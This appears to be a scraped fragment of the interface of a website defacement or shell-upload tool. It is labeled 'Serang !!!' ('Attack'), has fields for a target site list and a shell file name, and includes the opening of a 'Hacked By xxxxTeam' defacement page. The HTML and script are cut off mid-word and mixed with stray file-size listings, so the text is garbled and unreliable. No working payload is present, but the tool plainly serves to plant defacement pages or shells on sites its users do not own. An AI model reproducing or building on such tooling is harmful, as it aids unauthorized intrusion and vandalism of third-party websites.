 Serang !!!
About
Setting
Add site
List of Target
Setting
Name of Your shell
/index.
Write your shell here
<html>
<head>
<meta http-equiv="xxxxTeam" cor
<title>Hacked By xxxxTeam</title>
<script language=javasc
var rev = "fwd";
크기
2K
232K
1K